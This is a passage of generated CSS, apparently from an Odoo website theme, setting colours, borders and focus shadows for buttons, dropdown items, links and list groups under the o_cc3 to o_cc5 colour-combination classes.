.dropdown-menu .dropdown-item:active, .o_cc3 .dropdown-menu .dropdown-item:active h6, .o_footer .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active h6{background-color: #FFC217; color: #212529 !important;}.o_cc3 .dropdown-menu .dropdown-item.active:hover, .o_footer .dropdown-menu .dropdown-item.active:hover, .o_cc3 .dropdown-menu .dropdown-item.active:focus, .o_footer .dropdown-menu .dropdown-item.active:focus, .o_cc3 .dropdown-menu .dropdown-item.active h6:hover, .o_footer .dropdown-menu .dropdown-item.active h6:hover, .o_cc3 .dropdown-menu .dropdown-item.active h6:focus, .o_footer .dropdown-menu .dropdown-item.active h6:focus, .o_cc3 .dropdown-menu .dropdown-item:active:hover, .o_footer .dropdown-menu .dropdown-item:active:hover, .o_cc3 .dropdown-menu .dropdown-item:active:focus, .o_footer .dropdown-menu .dropdown-item:active:focus, .o_cc3 .dropdown-menu .dropdown-item:active h6:hover, .o_footer .dropdown-menu .dropdown-item:active h6:hover, .o_cc3 .dropdown-menu .dropdown-item:active h6:focus, .o_footer .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc3 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_footer .dropdown-menu .dropdown-item:active h6:focus{color: #212529 !important;}.o_cc3 a.list-group-item, .o_footer a.list-group-item, .o_colored_level .o_cc3 a.list-group-item, .o_colored_level .o_footer a.list-group-item{color: #FFC217;}.o_cc3 a.list-group-item.active, .o_footer a.list-group-item.active, .o_colored_level .o_cc3 a.list-group-item.active, .o_colored_level .o_footer a.list-group-item.active{background-color: #FFC217; color: #212529; border-color: #FFC217;}.o_cc4{background-color: #FFC217; color: #212529;}.o_cc4 .text-muted, .o_colored_level .o_cc4 .text-muted{color: rgba(33, 37, 41, 0.7) !important;}.o_cc4 a:not(.btn), .o_cc4 .btn-link, .o_colored_level .o_cc4 a:not(.btn), .o_colored_level .o_cc4 .btn-link{color: #0d0d0d;}.o_cc4 a:not(.btn):hover, .o_cc4 .btn-link:hover, .o_colored_level .o_cc4 a:not(.btn):hover, .o_colored_level .o_cc4 .btn-link:hover{color: black;}.o_cc4 .btn-fill-primary, .o_cc4 .btn-primary, .o_colored_level .o_cc4 .btn-fill-primary, .o_colored_level .o_cc4 .btn-primary{color: #FFFFFF; background-color: #333333; border-color: #333333;}.o_cc4 .btn-fill-primary:hover, .o_cc4 .btn-primary:hover, .o_colored_level .o_cc4 .btn-fill-primary:hover, .o_colored_level .o_cc4 .btn-primary:hover{color: #FFFFFF; background-color: #202020; border-color: #1a1919;}.o_cc4 .btn-fill-primary:focus, .o_cc4 .btn-primary:focus, .o_cc4 .btn-fill-primary.focus, .o_cc4 .focus.btn-primary, .o_colored_level .o_cc4 .btn-fill-primary:focus, .o_colored_level .o_cc4 .btn-primary:focus, .o_colored_level .o_cc4 .btn-fill-primary.focus, .o_colored_level .o_cc4 .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(82, 82, 82, 0.5);}.o_cc4 .btn-fill-primary.disabled, .o_cc4 .disabled.btn-primary, .o_cc4 .btn-fill-primary:disabled, .o_cc4 .btn-primary:disabled, .o_cc4 .btn-primary.o_wysiwyg_loader, .o_cc4 .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-fill-primary.disabled, .o_colored_level .o_cc4 .disabled.btn-primary, .o_colored_level .o_cc4 .btn-fill-primary:disabled, .o_colored_level .o_cc4 .btn-primary:disabled, .o_colored_level .o_cc4 .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-fill-primary.o_wysiwyg_loader{color: #FFFFFF; background-color: #333333; border-color: #333333;}.o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc4 .btn-fill-primary.dropdown-toggle, .show > .o_cc4 .dropdown-toggle.btn-primary, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc4 .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #1a1919; border-color: #131313;}.o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc4 .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc4 .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc4 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc4 .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(82, 82, 82, 0.5);}.o_cc4 .btn-outline-primary, .o_colored_level .o_cc4 .btn-outline-primary{color: #333333; border-color: #333333;}.o_cc4 .btn-outline-primary:hover, .o_colored_level .o_cc4 .btn-outline-primary:hover{color: #FFFFFF; background-color: #333333; border-color: #333333;}.o_cc4 .btn-outline-primary:focus, .o_cc4 .btn-outline-primary.focus, .o_colored_level .o_cc4 .btn-outline-primary:focus, .o_colored_level .o_cc4 .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(51, 51, 51, 0.5);}.o_cc4 .btn-outline-primary.disabled, .o_cc4 .btn-outline-primary:disabled, .o_cc4 .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-outline-primary.disabled, .o_colored_level .o_cc4 .btn-outline-primary:disabled, .o_colored_level .o_cc4 .btn-outline-primary.o_wysiwyg_loader{color: #333333; background-color: transparent;}.o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc4 .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-outline-primary.dropdown-toggle{color: #FFFFFF; background-color: #333333; border-color: #333333;}.o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc4 .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(51, 51, 51, 0.5);}.o_cc4 .btn-fill-secondary, .o_cc4 .btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary, .o_colored_level .o_cc4 .btn-secondary{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc4 .btn-fill-secondary:hover, .o_cc4 .btn-secondary:hover, .o_colored_level .o_cc4 .btn-fill-secondary:hover, .o_colored_level .o_cc4 .btn-secondary:hover{color: #212529; background-color: #ccdbe5; border-color: #c3d5e1;}.o_cc4 .btn-fill-secondary:focus, .o_cc4 .btn-secondary:focus, .o_cc4 .btn-fill-secondary.focus, .o_cc4 .focus.btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary:focus, .o_colored_level .o_cc4 .btn-secondary:focus, .o_colored_level .o_cc4 .btn-fill-secondary.focus, .o_colored_level .o_cc4 .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(200, 207, 212, 0.5);}.o_cc4 .btn-fill-secondary.disabled, .o_cc4 .disabled.btn-secondary, .o_cc4 .btn-fill-secondary:disabled, .o_cc4 .btn-secondary:disabled, .o_cc4 .btn-secondary.o_wysiwyg_loader, .o_cc4 .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-fill-secondary.disabled, .o_colored_level .o_cc4 .disabled.btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary:disabled, .o_colored_level .o_cc4 .btn-secondary:disabled, .o_colored_level .o_cc4 .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-fill-secondary.o_wysiwyg_loader{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc4 .btn-fill-secondary.dropdown-toggle, .show > .o_cc4 .dropdown-toggle.btn-secondary, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc4 .dropdown-toggle.btn-secondary{color: #212529; background-color: #c3d5e1; border-color: #bbd0dd;}.o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc4 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc4 .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc4 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc4 .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(200, 207, 212, 0.5);}.o_cc4 .btn-outline-secondary, .o_colored_level .o_cc4 .btn-outline-secondary{color: #e5edf2; border-color: #e5edf2;}.o_cc4 .btn-outline-secondary:hover, .o_colored_level .o_cc4 .btn-outline-secondary:hover{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc4 .btn-outline-secondary:focus, .o_cc4 .btn-outline-secondary.focus, .o_colored_level .o_cc4 .btn-outline-secondary:focus, .o_colored_level .o_cc4 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(229, 237, 242, 0.5);}.o_cc4 .btn-outline-secondary.disabled, .o_cc4 .btn-outline-secondary:disabled, .o_cc4 .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc4 .btn-outline-secondary.disabled, .o_colored_level .o_cc4 .btn-outline-secondary:disabled, .o_colored_level .o_cc4 .btn-outline-secondary.o_wysiwyg_loader{color: #e5edf2; background-color: transparent;}.o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc4 .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc4 .btn-outline-secondary.dropdown-toggle{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc4 .btn-outline-secondary.dropdown-toggle:focus, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc4 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc4 .btn-outline-secondary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(229, 237, 242, 0.5);}.o_cc4 .nav-pills .nav-link.active, .o_cc4 .nav-pills .show > .nav-link, .o_colored_level .o_cc4 .nav-pills .nav-link.active, .o_colored_level .o_cc4 .nav-pills .show > .nav-link{background-color: #333333; color: #FFFFFF;}.o_cc4 .dropdown-menu .dropdown-item.active, .o_cc4 .dropdown-menu .dropdown-item.active h6, .o_cc4 .dropdown-menu .dropdown-item:active, .o_cc4 .dropdown-menu .dropdown-item:active h6, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active h6, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active h6{background-color: #333333; color: #FFFFFF !important;}.o_cc4 .dropdown-menu .dropdown-item.active:hover, .o_cc4 .dropdown-menu .dropdown-item.active:focus, .o_cc4 .dropdown-menu .dropdown-item.active h6:hover, .o_cc4 .dropdown-menu .dropdown-item.active h6:focus, .o_cc4 .dropdown-menu .dropdown-item:active:hover, .o_cc4 .dropdown-menu .dropdown-item:active:focus, .o_cc4 .dropdown-menu .dropdown-item:active h6:hover, .o_cc4 .dropdown-menu .dropdown-item:active h6:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active h6:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item.active h6:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active:focus, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active h6:hover, .o_colored_level .o_cc4 .dropdown-menu .dropdown-item:active h6:focus{color: #FFFFFF !important;}.o_cc4 a.list-group-item, .o_colored_level .o_cc4 a.list-group-item{color: #333333;}.o_cc4 a.list-group-item.active, .o_colored_level .o_cc4 a.list-group-item.active{background-color: #333333; color: #FFFFFF; border-color: #333333;}.o_cc5{background-color: #333333; color: #FFFFFF;}.o_cc5 .text-muted, .o_colored_level .o_cc5 .text-muted{color: rgba(255, 255, 255, 0.7) !important;}.o_cc5 h1, .o_cc5 h2, .o_cc5 h3, .o_cc5 h4, .o_cc5 h5, .o_cc5 h6, .o_colored_level .o_cc5 h1, .o_colored_level .o_cc5 h2, .o_colored_level .o_cc5 h3, .o_colored_level .o_cc5 h4, .o_colored_level .o_cc5 h5, .o_colored_level .o_cc5 h6{color: #ffffff;}.o_cc5 a:not(.btn), .o_cc5 .btn-link, .o_colored_level .o_cc5 a:not(.btn), .o_colored_level .o_cc5 .btn-link{color: #ffd664;}.o_cc5 a:not(.btn):hover, .o_cc5 .btn-link:hover, .o_colored_level .o_cc5 a:not(.btn):hover, .o_colored_level .o_cc5 .btn-link:hover{color: #ffc217;}.o_cc5 .btn-fill-primary, .o_cc5 .btn-primary, .o_colored_level .o_cc5 .btn-fill-primary, .o_colored_level .o_cc5 .btn-primary{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc5 .btn-fill-primary:hover, .o_cc5 .btn-primary:hover, .o_colored_level .o_cc5 .btn-fill-primary:hover, .o_colored_level .o_cc5 .btn-primary:hover{color: #212529; background-color: #f0b100; border-color: #e3a700;}.o_cc5 .btn-fill-primary:focus, .o_cc5 .btn-primary:focus, .o_cc5 .btn-fill-primary.focus, .o_cc5 .focus.btn-primary, .o_colored_level .o_cc5 .btn-fill-primary:focus, .o_colored_level .o_cc5 .btn-primary:focus, .o_colored_level .o_cc5 .btn-fill-primary.focus, .o_colored_level .o_cc5 .focus.btn-primary{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc5 .btn-fill-primary.disabled, .o_cc5 .disabled.btn-primary, .o_cc5 .btn-fill-primary:disabled, .o_cc5 .btn-primary:disabled, .o_cc5 .btn-primary.o_wysiwyg_loader, .o_cc5 .btn-fill-primary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-fill-primary.disabled, .o_colored_level .o_cc5 .disabled.btn-primary, .o_colored_level .o_cc5 .btn-fill-primary:disabled, .o_colored_level .o_cc5 .btn-primary:disabled, .o_colored_level .o_cc5 .btn-primary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-fill-primary.o_wysiwyg_loader{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc5 .btn-fill-primary.dropdown-toggle, .show > .o_cc5 .dropdown-toggle.btn-primary, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-fill-primary.dropdown-toggle, .show > .o_colored_level .o_cc5 .dropdown-toggle.btn-primary{color: #FFFFFF; background-color: #e3a700; border-color: #d69e00;}.o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc5 .btn-fill-primary.dropdown-toggle:focus, .show > .o_cc5 .dropdown-toggle.btn-primary:focus, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-fill-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc5 .btn-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-fill-primary.dropdown-toggle:focus, .show > .o_colored_level .o_cc5 .dropdown-toggle.btn-primary:focus{box-shadow: 0 0 0 0.2rem rgba(222, 170, 26, 0.5);}.o_cc5 .btn-outline-primary, .o_colored_level .o_cc5 .btn-outline-primary{color: #FFC217; border-color: #FFC217;}.o_cc5 .btn-outline-primary:hover, .o_colored_level .o_cc5 .btn-outline-primary:hover{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc5 .btn-outline-primary:focus, .o_cc5 .btn-outline-primary.focus, .o_colored_level .o_cc5 .btn-outline-primary:focus, .o_colored_level .o_cc5 .btn-outline-primary.focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc5 .btn-outline-primary.disabled, .o_cc5 .btn-outline-primary:disabled, .o_cc5 .btn-outline-primary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-outline-primary.disabled, .o_colored_level .o_cc5 .btn-outline-primary:disabled, .o_colored_level .o_cc5 .btn-outline-primary.o_wysiwyg_loader{color: #FFC217; background-color: transparent;}.o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc5 .btn-outline-primary.dropdown-toggle, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-outline-primary.dropdown-toggle{color: #212529; background-color: #FFC217; border-color: #FFC217;}.o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc5 .btn-outline-primary.dropdown-toggle:focus, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-outline-primary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-outline-primary.dropdown-toggle:focus{box-shadow: 0 0 0 0.2rem rgba(255, 194, 23, 0.5);}.o_cc5 .btn-fill-secondary, .o_cc5 .btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary, .o_colored_level .o_cc5 .btn-secondary{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc5 .btn-fill-secondary:hover, .o_cc5 .btn-secondary:hover, .o_colored_level .o_cc5 .btn-fill-secondary:hover, .o_colored_level .o_cc5 .btn-secondary:hover{color: #212529; background-color: #ccdbe5; border-color: #c3d5e1;}.o_cc5 .btn-fill-secondary:focus, .o_cc5 .btn-secondary:focus, .o_cc5 .btn-fill-secondary.focus, .o_cc5 .focus.btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary:focus, .o_colored_level .o_cc5 .btn-secondary:focus, .o_colored_level .o_cc5 .btn-fill-secondary.focus, .o_colored_level .o_cc5 .focus.btn-secondary{box-shadow: 0 0 0 0.2rem rgba(200, 207, 212, 0.5);}.o_cc5 .btn-fill-secondary.disabled, .o_cc5 .disabled.btn-secondary, .o_cc5 .btn-fill-secondary:disabled, .o_cc5 .btn-secondary:disabled, .o_cc5 .btn-secondary.o_wysiwyg_loader, .o_cc5 .btn-fill-secondary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-fill-secondary.disabled, .o_colored_level .o_cc5 .disabled.btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary:disabled, .o_colored_level .o_cc5 .btn-secondary:disabled, .o_colored_level .o_cc5 .btn-secondary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-fill-secondary.o_wysiwyg_loader{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc5 .btn-fill-secondary.dropdown-toggle, .show > .o_cc5 .dropdown-toggle.btn-secondary, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .o_colored_level .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-fill-secondary.dropdown-toggle, .show > .o_colored_level .o_cc5 .dropdown-toggle.btn-secondary{color: #212529; background-color: #c3d5e1; border-color: #bbd0dd;}.o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_cc5 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_cc5 .dropdown-toggle.btn-secondary:focus, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active:focus, .o_colored_level .o_cc5 .btn-fill-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .o_colored_level .o_cc5 .btn-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active:focus, .show > .o_colored_level .o_cc5 .btn-fill-secondary.dropdown-toggle:focus, .show > .o_colored_level .o_cc5 .dropdown-toggle.btn-secondary:focus{box-shadow: 0 0 0 0.2rem rgba(200, 207, 212, 0.5);}.o_cc5 .btn-outline-secondary, .o_colored_level .o_cc5 .btn-outline-secondary{color: #e5edf2; border-color: #e5edf2;}.o_cc5 .btn-outline-secondary:hover, .o_colored_level .o_cc5 .btn-outline-secondary:hover{color: #212529; background-color: #e5edf2; border-color: #e5edf2;}.o_cc5 .btn-outline-secondary:focus, .o_cc5 .btn-outline-secondary.focus, .o_colored_level .o_cc5 .btn-outline-secondary:focus, .o_colored_level .o_cc5 .btn-outline-secondary.focus{box-shadow: 0 0 0 0.2rem rgba(229, 237, 242, 0.5);}.o_cc5 .btn-outline-secondary.disabled, .o_cc5 .btn-outline-secondary:disabled, .o_cc5 .btn-outline-secondary.o_wysiwyg_loader, .o_colored_level .o_cc5 .btn-outline-secondary.disabled, .o_colored_level .o_cc5 .btn-outline-secondary:disabled, .o_colored_level .o_cc5 .btn-outline-secondary.o_wysiwyg_loader{color: #e5edf2; background-color: transparent;}.o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_cc5 .btn-outline-secondary.dropdown-toggle, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled):active, .o_colored_level .o_cc5 .btn-outline-secondary:not(:disabled):not(.o_wysiwyg_loader):not(.disabled).active, .show > .o_colored_level .o_cc5 .btn-outline-secondary.dropdown-toggle{color: #212529; 